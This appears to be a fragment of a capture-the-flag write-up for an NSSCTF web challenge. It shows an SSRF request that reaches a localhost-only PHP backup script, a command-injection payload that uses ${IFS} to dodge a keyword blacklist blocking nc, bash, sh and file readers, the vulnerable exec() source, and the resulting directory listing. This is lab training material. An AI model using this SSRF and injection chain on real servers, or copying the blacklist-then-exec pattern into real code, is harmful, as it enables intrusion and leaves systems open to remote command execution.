 不安全 http://node6.anna.nssctf.cn:23038/api/sys/urlcode.php?url=http://127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=ls${IFS}../
if ($_SERVER['REMOTE_ADDR'] == '127.0.0.1') {
highlight_file(__FILE__);
$name="waf";
$name = $_GET['name'];
if (preg_match('/\b(nc|bash|sh)\b/i', $name)) {
echo "waf!!";
exit;
}
if (preg_match('/more|less|head|sort/', $name)) {
echo "waf";
exit;
}
if (preg_match('/tail|sed|cut|awk|strings|od|ping/', $name)) {
echo "waf!";
exit;
}
exec($name, $output, $return_var);
echo "执行结果：\n";
print_r($output);
echo "\n返回码：$return_var";
} else {
echo("非本地用户");
}
?>
执行结果：
Array
(
[0] => 327a6c4304ad5938eaf0efb6cc3e53dc.php
[1] => api
[2] => api.js
[3] => backup
[4] => dashboard.php
[5] => login.html
[6] => login.php
[7] => mkdir
)
返回码：0